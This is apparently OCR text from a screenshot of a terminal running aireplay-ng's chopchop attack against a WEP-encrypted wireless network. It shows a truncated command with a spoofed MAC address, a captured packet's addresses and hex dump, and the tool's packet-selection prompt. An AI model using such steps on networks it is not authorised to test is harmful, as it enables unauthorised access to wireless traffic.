 bash -c "aireplay-ng -4 -h 00:C1:40:76:05:6C mon
Read 5708 packets...
Size: 116, FromDS: 1, ToDS: 0 (WEP)
BSSID = 14:E6:E4:AC:FB:20
Dest. MAC = 33:33:00:00:00:16
Source MAC = 18:DC:56:F0:62:AF
0x0000: 0842 0000 3333 0000 0016 14e6 e4ac fb20 .B..33.........
0x0010: 18dc 56f0 62af c0f0 00db d600 15f2 3146 ..V.b.........1F
0x0020: 5597 0207 f55d 7865 4f0e b08f aaa1 77da U....]xeO.....w.
0x0030: 5d37 d2be bb41 7ffe 33eb b45c 4cf2 c21f ]7...A.3..\L...
0x0040: 25dd 47ec c8b8 1ce4 548d 4362 613e 1e47 %.G.....T.Cba>.G
0x0050: 71ed 5e7b 71fc e572 fd7b dd54 cd9c 7890 q.^{q..r.{.T..x.
0x0060: 2c40 91b2 3a8b dc2c 860a 5047 fa45 5d9e ,@..:..,..PG.E].
0x0070: a90c 2435 ..$5
Use this packet ? y